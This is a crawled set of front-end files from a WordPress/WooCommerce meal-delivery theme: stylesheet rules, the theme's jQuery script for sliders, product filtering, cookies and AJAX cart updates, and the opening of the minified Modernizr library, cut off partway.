ul.tabs{margin:0;padding:0;font-size:16px;letter-spacing:.5px}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;background-color:#ffffff;margin:0 6px 0 0;font-size:20px;font-weight:bold!important;color:#262626;text-transform:uppercase;border:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{margin-bottom:-1px}.woocommerce div.product .woocommerce-tabs .panel{padding:25px 30px 20px;margin:0;clear:both;font-size:15px}.woocommerce div.product .woocommerce-tabs .panel#tab-description{text-align:justify;line-height:28px;color:#666}.woocommerce table.shop_attributes tr:last-child td,.woocommerce-page table.shop_attributes tr:last-child td,.woocommerce table.shop_attributes tr:last-child th,.woocommerce-page table.shop_attributes tr:last-child th{border:1px solid #e5e5e5}.woocommerce table.shop_attributes td,.woocommerce-page table.shop_attributes td,.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th,.woocommerce table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th{line-height:inherit;background:transparent;font-style:normal;font-weight:normal;padding:20px;text-transform:none;border:1px solid #e5e5e5}.woocommerce-tabs #comments{float:left;width:55%;padding-right:20px}.woocommerce-tabs #review_form_wrapper{float:left;width:45%;padding:0 0 0 30px;border-left:1px solid #e5e5e5}.woocommerce-tabs label{display:inline-block;max-width:100%;margin-top:10px;margin-bottom:2px;font-weight:bold;font-family:'Novecento Wide Light',sans-serif}.woocommerce-tabs .woocommerce-Tabs-panel--description h2{display:none}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}.woocommerce #reviews #comment{height:75px}.woocommerce #review_form #respond input,.woocommerce #review_form #respond textarea{display:inline-block;border:1px solid #e5e5e5;background:#fff;padding:11px 15px;margin-top:0;width:100%}.woocommerce #review_form #respond p.form-submit{margin-top:10px}.woocommerce #review_form #respond .form-submit input{border-radius:0;border-width:1px;border-style:solid;border-color:#60ba62!important;color:#60ba62}.woocommerce #review_form #respond .form-submit input:hover{background:#60ba62;color:#fff}.woocommerce #review_form #respond p.stars{margin-top:10px}.woocommerce p.stars a{color:#60ba62}.woocommerce .star-rating span,.woocommerce .star-rating{font-family:star;color:#60ba62}.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order-table tfoot th{text-align:left}@media (max-width: 976px){.col-xs-12.col-sm-4.footer-logo{margin:0 auto!important;text-align:center;width:203px;float:none}.woocommerce-tabs #comments{clear:both;width:100%}.woocommerce-tabs #review_form_wrapper{float:both;width:100%;padding:0;border:0}}div.wpcf7-response-output{margin-left:0;margin-right:0}.txcolor{color:#60ba62}.bgcolor{background-color:#60ba62}.brcolor{border-color:#60ba62}.txhcolor:hover{color:#60ba62}.bghcolor:hover{background-color:#60ba62}.brhcolor:hover{border-color:#60ba62}.wp-block-audio,.wp-block-gallery{margin-bottom:1.6em}ul.blocks-gallery-grid{margin-left:0;margin-bottom:0}.wp-block-pullquote blockquote{border:0}.wp-block-button{margin-left:8px;margin-right:8px;margin-bottom:12px}.wp-block-latest-posts a{text-decoration:underline}.wp-calendar-table caption{margin:8px 0}footer.wp-block-latest-comments__comment-meta{height:auto;color:#484848}footer.wp-block-latest-comments__comment-meta a{font-weight:700}.wp-block-latest-comments article{margin-bottom:3.2em}.wp-block-search .wp-block-search__label{font-size:16px;margin-bottom:4px}.post-content-body .wp-block-cover p a,.wp-block-search .wp-block-search__button{color:#fff}ul li a,.wp-block-cover__inner-container a{text-decoration:underline}.post-content-body .wp-block-cover p strong,.post-content-body .wp-block-cover .wp-block-cover-text strong,.post-content-body .wp-block-cover p,.post-content-body .wp-block-cover .wp-block-cover-text{font-size:36px;line-height:64px;color:#ffffff}.post-content-body .wp-block-cover p a,.post-content-body .wp-block-cover .wp-block-cover-text a{text-decoration:underline}.post-content-body:after{clear:both;content:"";display:table;table-layout:fixed}.wp-block-embed__wrapper iframe{border:0}.wp-block-table td,.wp-block-table th{padding:.8em}ul.aligncenter li{text-align:center}.col-xs-12.col-sm-2.nav-cart{margin-top:14px}section.block.pricing-block{padding-top:0}.right-form-block fieldset:nth-last-child(2){display:none}.nutrition-fact.nutrition-fact-ajax{display:none}.woocommerce div.product .woocommerce-tabs .panel{margin-bottom:20px;background-color:#fff;border:none;border-radius:0}.price-box-wrap div,.price-box-wrap h5{padding:0}.min-sp .sec-one{min-height:81px}.min-sp .sec-two p{padding:5px;margin-bottom:0}.min-sp-adj{min-height:253px}.min-sp .sec-one p{padding:10px;padding-left:12px;margin-bottom:0;padding-right:12px}.woocommerce div.product div.summary{margin-bottom:0}.woocommerce-Tabs-panel{padding-top:0!important;text-align:center}.info-para{font-size:18px}.food-listing-row{margin-bottom:1px;padding-bottom:1px;border-bottom:1px solid #fafafa}@media (max-width: 1000px){.sec-one{min-height:31px}.sec-two p{padding:5px}}.col-xs-12.col-sm-4.footer-logo{margin:0 auto;text-align:center}footer.entry-footer{margin-bottom:-42px!important}.bgcolor{background-color:#628d3d!important}.variation{text-transform:capitalize}dl.variation{padding-top:15px}td.product-name a{font-weight:bold}dt.variation-time{position:relative;top:4px}dd.variation-time p,dd.variation-period p,dd.variation-type p{display:inline-block}dt.variation-type{display:inline-block}dd.variation-type p{display:inline-block}dt.variation-type{position:relative;top:3px;min-width:100px}dt.variation-period{position:relative;top:5px}.col-xs-12.col-sm-2.footer-social-links.footer-social-links-top.pull-right{display:none}.footer-links-col .dispnone{display:none}i.fa.fa-cloud.hvr-wobble-top.txcolor{display:none}ul.sub-menu li .sub-menu{margin-left:25px}@media (max-width: 767px){.footer-links-col{margin-left:10px;text-align:left;margin-bottom:10px;width:100%;margin-right:10px}}i.fa.fa-home{right:4px;position:relative;padding-right:5px}i.fa.fa-envelope{float:left;padding-right:10px;position:relative;top:2px}i.fa.fa-phone{position:relative;top:2px;float:left;left:0;padding-right:10px}bdi{font-size:19px}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:100%!important;display:inline-block;margin-right:1em}.woocommerce-variation.single_variation bdi{font-size:19px}#desk-disp{display:block}#mob-disp{display:none}@media screen and (max-width: 768px){#desk-disp{display:none}#mob-disp{display:block}bdi{font-size:15px}.woocommerce-variation.single_variation bdi{font-size:15px}}
ul.wp-submenu.wp-submenu-wrap li:nth-child(4), ul.wp-submenu.wp-submenu-wrap li:nth-child(9), ul.wp-submenu.wp-submenu-wrap li:nth-child(2), ul.wp-submenu.wp-submenu-wrap li:nth-child(7), ul.wp-submenu.wp-submenu-wrap li:nth-child(8) {
    display: none;
}
#wpadminbar {
    display: none!important;
}
div#wpadminbar {
    position: absolute!important;
    top: -90px!important;
}
li#wp-admin-bar-new-content {
    display: none;
}
div#wp-toolbar {
    display: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: none;
    border-radius: 0;
    display: none!important;
}
.woocommerce-product-details__short-description {
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: scroll;
}
@media (min-width: 961px) {
  .woocommerce-product-details__short-description {
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: scroll;
}
}

@media (max-width: 960px) {
  .woocommerce-product-details__short-description {
    max-height: auto;
    overflow-x: hidden;
    overflow-y: hidden;
}
}
/* Display one product per row on mobile */
@media only screen and (max-width: 768px){
    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product{
        width: 100% !important;
        clear: none!important;
    }    
}

--- FILE ---
content_type: text/javascript
request_url: https://rayyanutri.com/wp-content/themes/madang/js/main.js?ver=1.7.6
body_size: 23481
content:
/**
 * Created by kenzap on 11/11/2016.
 */

jQuery(function($){
  "use strict";

  // reload if layout needs to be refreshed (home-version2.html)
  window.onorientationchange = function() {
    var orientation = window.orientation;
    if( $('.carousel-container').length>0 ){
      switch(orientation) {
        case 0:
        case 90:
        case -90: window.location.reload();
        break;
      }
    }
  };

  ////// parallax elements starts
  if ($(window).width() > 767 && ( $(".parallax-block").length > 0 || $(".pricing-banner").length > 0 ) ) {
    $('.parallax-block, .pricing-banner').parallax("50%", -0.6);
    $('.pricing-banner').parallax("50%", 1.3);
    $('.block1').parallax("50%", -0.2);
    $('.block2').parallax("50%", -0.2);
    $('.block3').parallax("50%", -0.2);
    $('.block4').parallax("50%", -0.2);
    $('.block5').parallax("50%", -0.2);
    $('.block6').parallax("50%", -0.2);
    $('.block7').parallax("50%", -0.2);
  }

  //create search popup
  if( $('.search-click').length > 0){

    $('.search-click a').attr('data-toggle', 'modal');
    $('.search-click a').attr('data-target', '.modal-search');
  }
  
  //mobile menu
  jQuery('.menu nav').meanmenu();

  ////// parallax elements starts
  if ($(window).width() > 767 && ( $(".parallax-block").length > 0 || $(".pricing-banner").length > 0 ) ) {
    $('.pricing-banner, .banner-parallax').parallax("50%", -0.6);//.parallax-block,
    $('.pricing-banner').parallax("50%", 1.3);
  }

  ////// Wow Script starts
  var wow = new WOW({
    animateClass: 'animated',
    offset: 100,
    callback: function(box) {

    }
  });
  wow.init();
     
  //select program filter
  if($(".select-program").length>0){
   $(".program-box").hide();
   $(".program-box").first().show();
   $(".select-program").change(function() {
    $(".program-box").hide();
    $(".pricing-box").hide();
    $("."+$(this).val()).removeClass('hidden').fadeIn();
   });
  }

  //////scroll function for changed css starts
  $(window).scroll(function() {

    if ($(this).scrollTop() > 0) {
      jQuery(".wrapper>header").addClass("scrolled").removeClass("noscroll");
      
    } else {
      jQuery(".wrapper>header").removeClass("scrolled").addClass("noscroll");
    }
    if ($(this).scrollTop() > 600) {
      jQuery("footer").css({"z-index": "112"});
    } else {
      jQuery("footer").css({"z-index": "111"});
    }

    if($width > 992){
      if ($(this).scrollTop() > $( window ).height()) {
        $(".widget_madang_slider_widget .banner").first().addClass("invisible");
      } else {
        $(".widget_madang_slider_widget .banner").first().removeClass("invisible");
        $(".widget_madang_slider_widget .banner .widget_madang_slider_widget .bannerwrap").first().css({"position": "fixed"});
      }
    }
  });

  //////show loader image on loading starts
  $(".se-pre-con").fadeOut("slow");

  ///// testimonial bx slider starts
  $('.bxslider').bxSlider({
    minSlides: 1,
    maxSlides: 1,
    slideMargin: 0,
    mode: 'fade',
    speed: 1000,
    easing: 'swing',
    auto: true
  });

  ///// sucess slider
  $('.sucess-slide').bxSlider({
    auto: true,
    pager: false,
    controls: true,
    prevText : '<i class="fa fa-angle-left"></i> '+screenReaderText.prev ,
    nextText : screenReaderText.next + '<i class="fa fa-angle-right"> </i>'
  });

  ///// home banner start slides
  if($("#owl-demo").find(".item").length>1){

    $("#owl-demo").owlCarousel({
      autoPlay: 5000, //Set AutoPlay to 3 seconds
      transitionStyle: "fade",
      // loop: false,
      items: 1,
      itemsDesktop: [1199, 1],
      itemsDesktopSmall: [979, 1],
      itemsMobile: [768, 1]
    });
  }

  ///// featured menu carousel slider starts
  var lw = 600;
  var lh = 388;
  var sw = 495;
  var sh = 320;
  var sp = 10;
  var so = 30;
  var tp = 10;

  var $width = $(window).width();
  if($width < 1200 && $width > 992){
    lw = 500;
    lh = 288;
    sw = 295,
    sh = 220,
    sp = 10,
    so = 30,
    tp = 10;
  } else if($width < 993 && $width >= 769){
    lw = 400;
    lh = 258;
    sw = 205,
    sh = 180,
    sp = 10,
    so = 30,
    tp = 10;
  } else if($width <= 767 && $width > 400){
    lw = 250;
    lh = 180;
    sw = 195,
    sh = 120,
    sp = 10,
    so = 30,
    tp = 10;
  } else if($width <= 400 ){
    lw = 200;
    lh = 150;
    sw = 195,
    sh = 120,
    sp = 10,
    so = 15,
    tp = 20;
  }

  var carousel = $("#carousel").featureCarousel({
    largeFeatureWidth : lw,
    largeFeatureHeight : lh,
    smallFeatureWidth : sw,
    smallFeatureHeight : sh,
    sidePadding : sp,
    smallFeatureOffset : so,
    topPadding : tp
  });

  ///////menu toggle starts
  $("a,div,button,span,li").on('click',function(e){
    if ( $(this).hasClass("navbar-toggle") ) {
      $(".collapse").slideToggle("500");
    }else if ( $(this).hasClass("radio-btn") ) {
      $('.radio-btn').removeClass('checked');
      var obj = $(this);
      var thisInput = obj.find('.radio-class');
      thisInput.prop("checked", true);
      obj.addClass("checked");
    }else if ( $(this).is("#myTabs") ) {
      e.preventDefault()
      $(this).tab('show')
    }else if ( $(this).is("#but_prev") ) {
      carousel.prev();
    }else if ( $(this).hasClass("search-click") ) {
      window.setTimeout( 
        function() {   
          $(".form-search input").focus();
          //$('body').addClass('stop-scrolling');
      }, 500);
    }else if ( $(this).is("#but_pause") ) {
      carousel.pause();
    }else if ( $(this).is("#but_start") ) {
      carousel.start();
    }else if ( $(this).is("#but_next") ) {
      carousel.next();
    }else if ( $(this).is("#play-video-btn") ) {
      var video = document.getElementById('bg-video');
      var $video = $('#bg-video');
      var $control = $('#play-video-btn');
       //alert("qwer");
      if(video.paused == true){

        video.play();
        $('.video-bg').hide();
        $control.parents('.video-controls').fadeTo(500, 0).css({'z-index':0}).addClass('hidden');
        $video.parents('.video-wrap').addClass('hide-bg-overlay');
      } else {
        video.pause();
        $control.parents('.video-controls').fadeTo(10, 1).css({'z-index':1}).removeClass('hidden');
        $video.parents('.video-wrap').removeClass('hide-bg-overlay');
      }
      e.preventDefault();
    }else if ( $(this).is("#bg-video") ) {
      var $video = $('#bg-video');
      var $control = $('#play-btn');
      if(video.paused == false){
        $control.parents('.video-controls').fadeTo(10, 1).css({'z-index':1}).removeClass('hidden');
        video.pause();
        $video.parents('.video-wrap').removeClass('hide-bg-overlay');
      } else {
        $control.parents('.video-controls').fadeTo(500, 0).css({'z-index':0}).addClass('hidden');
        video.play();
        $video.parents('.video-wrap').addClass('hide-bg-overlay');
      }
    }else if ( $(this).hasClass("lightbox") ){                 
       e.preventDefault();
       $(this).ekkoLightbox({alwaysShowClose: false});
    }else if ( $(this).is("#products-grid") ) {
      product_list = 'grid';
      $(".products-list-type").removeClass("active");
      $(this).addClass("active");
      $('#product-content').data("list_style", product_list);
      loadFilteredProducts(true);
    }else if ( $(this).is("#products-list") ) {
      product_list = 'list';
      $(".products-list-type").removeClass("active");
      $(this).addClass("active");
      $('#product-content').data("list_style", product_list);
      loadFilteredProducts(true);
    }else if ( $(this).hasClass("e_categories") ) {
      product_category = $(this).data('category');
      $(".e_categories").find("span").removeClass("active");
      $(this).find("span").addClass("active");
      loadFilteredProducts(true);
    }else if ( $(this).hasClass("e_tags") ) {
      product_tag = $(this).data('tag');
      $(".e_tags").find("span").removeClass("active");
      $(this).find("span").addClass("active");
      loadFilteredProducts(true);
    }else if ( $(this).hasClass("composite_add_to_cart_button") ) {
      refreshCart();
    }else if ( $(this).hasClass("wc-quick-view-button") ) {
      compositeListener();
    }else if ( $(this).hasClass("add_to_cart_button") ) {
      refreshCart();
    }else if ( $(this).hasClass("remove") ) {
      refreshCart();
    }else if ( $(this).hasClass("product_modal_ajax") ) {
      modalListener(this);
      e.preventDefault();
    }else if ( $(this).hasClass("banner-video") ) {
      $("#madangModal").html($(".video-banner-cont").html()).modal('show');
    }else if ( $(this).hasClass("menu-item") ) {

      createCookie("product_category", "", 1);
      createCookie("ppp", "", 1);
      createCookie("offset", "", 1);
      createCookie("product_list", "", 1);
      createCookie("product_tag", "", 1);
      createCookie("product_calories_low", "", 1);
      createCookie("product_calories_high", "", 1);
      createCookie("product_pricing_low", "", 1);
      createCookie("product_pricing_high", "", 1);
      createCookie("product_columns", "", 1);
      createCookie("pagenum_link", "", 1);
      createCookie("pagenum_order", "", 1);
    }else if ( $(this).hasClass("hvr-wobble-top") ) {

      if ( $(window).width() < 768) {
        // Scroll to a certain element
        document.querySelector('.tab-content-block').scrollIntoView({ 
          behavior: 'smooth' 
        });
      }
    }else if ( $(this).hasClass("ajax_cat") ) {

      createCookie("product_category", $(this).data('cat'), 1);
      createCookie("product_category_single", $(this).data('cat'), 1);
      return true;
    }
  });

  function compositeListener(){

    window.setTimeout(function() {compositeFn();}, 2000);
    window.setTimeout(function() {compositeFn();}, 8000);
  }

  function compositeFn(){

    $(".composite_add_to_cart_button,.single_add_to_cart_button").off('click',function(e){});
    $(".composite_add_to_cart_button,.single_add_to_cart_button").on('click',function(e){ refreshCart(); });
  }

  // ajax calls break listeners / reload them again when 
  function initModalListener(){

    console.log('initModalListener');
    $(".product_modal_ajax").on('click',function(e){
      modalListener(this);
      e.preventDefault();
    });
  }

  function modalListener(el){

    loadModal($(el).data('id'));
    return false;

    // if ( $(window).width() > 767 ) {
    //   loadModal($(el).data('id'));
    //   return false;
    // }else{
    //   return true;
    // }
  }

  setTimeout(function(){
    createCookie("product_category_single", '', 1);
  },1000);

  $('#madangModal,.modal-search').on('hidden.bs.modal', function () {
     $('#madangModal').empty();
     $('body').removeClass('stop-scrolling')
  });

  function autoPlay(e){
    var video = document.getElementById('bg-video');
    var $video = $('#bg-video');
    var $control = $('#play-btn');
    if(video.paused == true){
      video.play();
      $('.video-bg').hide();
      $control.parents('.video-controls').fadeTo(500, 0).css({'z-index':0}).addClass('hidden');
      $video.parents('.video-wrap').addClass('hide-bg-overlay');
    } else {
      video.pause();
      $control.parents('.video-controls').fadeTo(10, 1).css({'z-index':1}).removeClass('hidden');
      $video.parents('.video-wrap').removeClass('hide-bg-overlay');
    }
    e.preventDefault();
  }

  // video-banner-cont
  $("select").on('change',function(e){
    if ( $(this).is("#product-sorting") ) {
      product_order = $(this).val();
      loadFilteredProducts(true);
    }else if ( $(this).is("#product-records") ) {
      per_page = parseInt($(this).val());
      loadFilteredProducts(true);
    }
  });

  $( window ).resize(function() {
    drawBXSlider1();
  });

  //drawBXSlider();
  var bxslider = $('.bxslider1').bxSlider({});
  drawBXSlider1();
  function drawBXSlider1(){

    ///// featured menu bx slider starts
    if ( $(".bxslider1").length > 0 ){
      if ( $(window).width() > 767) {
        bxslider.reloadSlider({
          minSlides: 4,
          maxSlides: 4,
          adaptiveHeight: true,
          slideWidth: 270,
          slideMargin: 0,
          speed: 1000,
          easing: 'swing',
          auto: true
        });
      } else {

        bxslider.reloadSlider({
          minSlides: 1,
          maxSlides: 1,
          adaptiveHeight: true,
          slideWidth: 270,
          slideMargin: 0,
          speed: 1000,
          easing: 'swing',
          auto: true
        });
      };
    }
  }

  //remove class if browser is IE starts
  var ms_ie = false;
  var ua = window.navigator.userAgent;
  var old_ie = ua.search('MSIE ');
  var new_ie = ua.search('Trident/');

  if ((old_ie > -1) || (new_ie > -1)) {
    ms_ie = true;
  }

  if ( ms_ie ) {
    $('body *').removeClass('hvr-wobble-horizontal');
    $('body *').removeClass('hvr-wobble-vertical');
  }

  //remove class if browser is IE ends
  if(navigator.appVersion.indexOf("MSIE 9.") != -1){
    $("html").addClass("ie9");
  } else if(navigator.appVersion.indexOf("MSIE 8.") == 8){
    $("html").addClass("ie8");
  }

  $(".sidebar-widget li").addClass("wow fadeInRight");

   // Element cache to avoid constant search cycles by the same
  var $input = $('.txtacrescimo');

  // Set 0 to start
  $input.val(1);

  //calories range slider
  $( "#slider-range" ).slider({
      range: true,
      min: 0,
      max: $( "#slider-range" ).data('maxvalue'),
      values: [ parseInt( $( "#slider-range" ).data('maxvalue') )/10, (parseInt( $( "#slider-range" ).data('maxvalue') ) - parseInt( $( "#slider-range" ).data('maxvalue') )/10 ) ],
      slide: function( event, ui ) {
        $( "#amount" ).val(  ui.values[ 0 ] + " - " + ui.values[ 1 ] );

        product_calories_low = ui.values[ 0 ];
        product_calories_high = ui.values[ 1 ];
        refreshProductCalories();
      }
  });

  $( "#amount" ).val( + $( "#slider-range" ).slider( "values", 0 ) +
      " - " + $( "#slider-range" ).slider( "values", 1 ) );

  //pricing range slider
  $( "#pricing-range" ).slider({
      range: true,
      min: $( "#pricing-range" ).data('minvalue'),
      max: $( "#pricing-range" ).data('maxvalue'),
      values: [ parseInt( $( "#pricing-range" ).data('minvalue') ), (parseInt( $( "#pricing-range" ).data('maxvalue') ) - parseInt( $( "#pricing-range" ).data('maxvalue') )/10 ) ],
      slide: function( event, ui ) {
        $( "#pricing-amount" ).val(  ui.values[ 0 ] + " - " + ui.values[ 1 ] );

        product_pricing_low = ui.values[ 0 ];
        product_pricing_high = ui.values[ 1 ];
        refreshProductCalories();
      }
  });

  $( "#pricing-amount" ).val( + $( "#pricing-range" ).slider( "values", 0 ) +
      " - " + $( "#pricing-range" ).slider( "values", 1 ) );

  function refreshCart(){
      window.setTimeout( function() { loadCart(); }, 1500);
      window.setTimeout( function() { loadCart(); }, 5000);
  }

  var priceTimeout = null;
  function refreshProductCalories(){

      if( priceTimeout!= null ){
        clearTimeout( priceTimeout );
      }
      clearTimeout( priceTimeout );
      priceTimeout = window.setTimeout( 
        function() {   
          loadFilteredProducts(true);

        }, 1000);
  }

  //counter
  $('.counter').counterUp({
      delay: 10,
      time: 1000
  });

  var product_list = "list", per_page = 10, product_category = "", product_tag = "", product_calories_low = 0, product_calories_high = 100000000000000,  product_pricing_low = 0, product_pricing_high = 100000000000000, inRequest = false, product_columns = 4, product_order = "", pagenum_link = "";// product_cat = "";
 
  //defaults
  if( $("#products-grid").length > 0 ){
      product_list = $("#products-grid").data('active');
  }
  if( $("#product-sorting").length > 0 ){
      product_order = $("#product-sorting").data('active');
  }

  function loadFilteredProducts(clear_contents){

    inRequest = true;
    var $content = $('#product-content');
    var $loader = $('#more_posts');
    var ppp = per_page, color = 'red', size = 'S', price_low = '10', price_high = '1000';
    var offset = $('.grid-product-content .row').find('.item').length;
    var post_id = $loader.data('post-id');
    pagenum_link = $content.data('pagenum_link');
    var pagination = $content.data('pagination');
    product_list = $content.data('list_style');
    if( ppp == 10 )
      ppp = $content.data('per_page');

    $('.load-more-loader').show(); 
    $('.btn-load-more').hide();
    $content.fadeTo( "normal", 0.33 );

    // normalize url
    let url = window.location.href.split('page');
    history.pushState({pageID: 'product'}, 'Product', url[0]);

    //cache settings if page will be refreshed
    createCookie("product_category", product_category, 1);
    createCookie("ppp", ppp, 1);
    createCookie("offset", offset, 1);
    createCookie("product_list", product_list, 1);
    createCookie("product_tag", product_tag, 1);
    createCookie("product_calories_low", product_calories_low, 1);
    createCookie("product_calories_high", product_calories_high, 1);
    createCookie("product_pricing_low", product_pricing_low, 1);
    createCookie("product_pricing_high", product_pricing_high, 1);
    createCookie("product_columns", product_columns, 1);
    createCookie("pagenum_link", pagenum_link, 1);
    createCookie("product_order", product_order, 1);

    //perform ajax request
    $.ajax({
        type: 'POST',
        dataType: 'html',
        url: screenReaderText.ajaxurl,
        data: {
          'cat': product_category,
          'offset': offset,
          'product_order': product_order,
          'ppp': ppp,
          'product_list': product_list,
          'product_tag': product_tag,
          'product_calories_low': product_calories_low,
          'product_calories_high': product_calories_high,
          'product_pricing_low': product_pricing_low,
          'product_pricing_high': product_pricing_high,
          'product_columns': product_columns,
          'pagenum_link': pagenum_link,
          'pagination': pagination,
          'action': 'madang_filter_products_ajax'
        },
        beforeSend : function () {
          $loader.addClass('post_loading_loader').html('');
        },
        success: function (data) {
          var $data = $(data);
          if(clear_contents) {
              $content.empty();
          }
          if ($data.length) {
            var $newElements = $data.css({ opacity: 0 });
            $content.append($newElements);
            $newElements.animate({ opacity: 1 });
            $loader.removeClass('post_loading_loader');//.html(screenReaderText.loadmore);
            $('.load-more-loader').hide(); 
            $('.btn-load-more').show(); 
          } else {
            $content.html('<div style="text-align:center;letter-spacing:0.1em;margin-top:20px;">'+screenReaderText.noposts+'</div>');
            $loader.removeClass('post_loading_loader').addClass('post_no_more_posts');//.html(screenReaderText.noposts);
            $('.load-more-loader').hide(); 
          }
          inRequest = false;
          $content.fadeTo( "fast", 1 );

          initModalListener();
        },
        error : function (jqXHR, textStatus, errorThrown) {
          $loader.html($.parseJSON(jqXHR.responseText) + ' :: ' + textStatus + ' :: ' + errorThrown);
          $('.load-more-loader').hide(); 
          $('.btn-load-more').show();
          inRequest = false;
          $content.fadeTo( "fast", 1 );

          initModalListener();
        },
      });
      offset += ppp;
      return false;
  }

  function loadCart(){

    $.ajax({
        type: 'POST',
        dataType: 'html',
        url: screenReaderText.ajaxurl,
        data: {
          'action': 'madang_cart_data_ajax'
        },
        beforeSend : function () {

        },
        success: function (data) {
          if (data.length){
            var cart = $.parseJSON(data);
            $(".cart-count").html(cart.cart_contents_count);
            if( $(".nutrition-fact-ajax").length > 0 ){

                $(".cart_calories").html(cart.cart_calories);
                $(".cart_proteins").html(cart.cart_proteins);
                $(".cart_fats").html(cart.cart_fats);
                $(".cart_carbohydrates").html(cart.cart_carbohydrates);
            }
          } 
          inRequest = false;
        },
        error : function (jqXHR, textStatus, errorThrown) {
          inRequest = false;
        },
      });
      return false;
  }

  function loadModal(id){

    inRequest = true;
    var $content = $('#product-content');
    $content.fadeTo( "normal", 0.33 );

    $.ajax({
        type: 'POST',
        dataType: 'html',
        url: screenReaderText.ajaxurl,
        data: {
          'action': 'madang_product_modal_ajax'
          ,'id': id,
        },
        beforeSend : function () {

        },
        success: function (data) {
          if (data.length){
            if( $("#madangModal").length > 0 ){

                $("#madangModal").html(data).modal('show');;               
            }
          } 
          inRequest = false;
          $content.fadeTo( "fast", 1 );
        },
        error : function (jqXHR, textStatus, errorThrown) {
          inRequest = false;
          $content.fadeTo( "fast", 1 );
        },
      });
      return false;
  }

  //set defaults after refresh
  $(".e_tags").find("span").removeClass("active");
  product_tag = readCookie("product_tag");
  $('.e_tags[data-tag="'+product_tag+'"]').find("span").addClass("active");

  $(".e_categories").find("span").removeClass("active");
  product_category = readCookie("product_category");
  $('.e_categories[data-category="'+product_category+'"]').find("span").addClass("active");

  var product_list_temp = readCookie("product_list");
  if(product_list_temp!=null){
    if(product_list_temp.length>0){
      $("#products-"+product_list_temp).addClass("active");
      $(".products-list-type").removeClass("active");
      product_list = product_list_temp;
    }
  }

  function createCookie(name, value, days) {
      var expires;
      if (days) {
          var date = new Date();
          date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
          expires = "; expires=" + date.toGMTString();
      } else {
          expires = "";
      }
      document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
  }

  function readCookie(name) {
      var nameEQ = encodeURIComponent(name) + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
          var c = ca[i];
          while (c.charAt(0) === ' ') c = c.substring(1, c.length);
          if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
      }
      return null;
  }

});

//accordion
jQuery(function($) {
  var Accordion = function(el, multiple) {
    this.el = el || {};
    this.multiple = multiple || false;

    // Variables privadas
    var links = this.el.find('.link');
    links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)  }

  Accordion.prototype.dropdown = function(e) {
    var $el = e.data.el;
      $this = $(this),
      $next = $this.next();

    $next.slideToggle();
    $this.parent().toggleClass('open');

    if (!e.data.multiple) {
      $el.find('.detail').not($next).slideUp().parent().removeClass('open');
    };
  } 

  var accordion = new Accordion($('.acdn'), false);
});

function initMap() {
  
}

--- FILE ---
content_type: text/javascript
request_url: https://rayyanutri.com/wp-content/themes/madang/js/modernizr.js?ver=1.7.6
body_size: 11073
content:
/*!
 * Modernizr v2.8.2
 * www.modernizr.com
 *
 * Copyright (c) Faruk Ates, Paul Irish, Alex Sexton
 * Available under the BSD and MIT licenses: www.modernizr.com/license/
 */
window.Modernizr=function(e,t,n){var r,o,a,i={},c=t.documentElement,s="modernizr",u=t.createElement(s),l=u.style,d=t.createElement("input"),f=":)",m={}.toString,p=" -webkit- -moz- -o- -ms- ".split(" "),h="Webkit Moz O ms",g=h.split(" "),v=h.toLowerCase().split(" "),y="http://www.w3.org/2000/svg",b={},E={},x={},w=[],S=w.slice,C=function(e,n,r,o){var a,i,u,l,d=t.createElement("div"),f=t.body,m=f||t.createElement("body");if(parseInt(r,10))for(;r--;)(u=t.createElement("div")).id=o?o[r]:s+(r+1),d.appendChild(u);return a=["&#173;",'<style id="s',s,'">',e,"</style>"].join(""),d.id=s,(f?d:m).innerHTML+=a,m.appendChild(d),f||(m.style.background="",m.style.overflow="hidden",l=c.style.overflow,c.style.overflow="hidden",c.appendChild(m)),i=n(d,e),f?d.parentNode.removeChild(d):(m.parentNode.removeChild(m),c.style.overflow=l),!!i},k=(a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"},function(e,r){r=r||t.createElement(a[e]||"div");var o=(e="on"+e)in r;return o||(r.setAttribute||(r=t.createElement("div")),r.setAttribute&&r.removeAttribute&&(r.setAttribute(e,""),o=M(r[e],"function"),M(r[e],"undefined")||(r[e]=n),r.removeAttribute(e))),r=null,o}),T={}.hasOwnProperty;function N(e){l.cssText=e}function M(e,t){return typeof e===t}function P(e,t){return!!~(""+e).indexOf(t)}function j(e,t){for(var r in e){var o=e[r];if(!P(o,"-")&&l[o]!==n)return"pfx"!=t||o}return!1}function $(e,t,r){var o=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+g.join(o+" ")+o).split(" ");return M(t,"string")||M(t,"undefined")?j(a,t):function(e,t,r){for(var o in e){var a=t[e[o]];if(a!==n)return!1===r?e[o]:M(a,"function")?a.bind(r||t):a}return!1}(a=(e+" "+v.join(o+" ")+o).split(" "),t,r)}for(var D in o=M(T,"undefined")||M(T.call,"undefined")?function(e,t){return t in e&&M(e.constructor.prototype[t],"undefined")}:function(e,t){return T.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=S.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var a=new o,i=t.apply(a,n.concat(S.call(arguments)));return Object(i)===i?i:a}return t.apply(e,n.concat(S.call(arguments)))};return r}),b.flexbox=function(){return 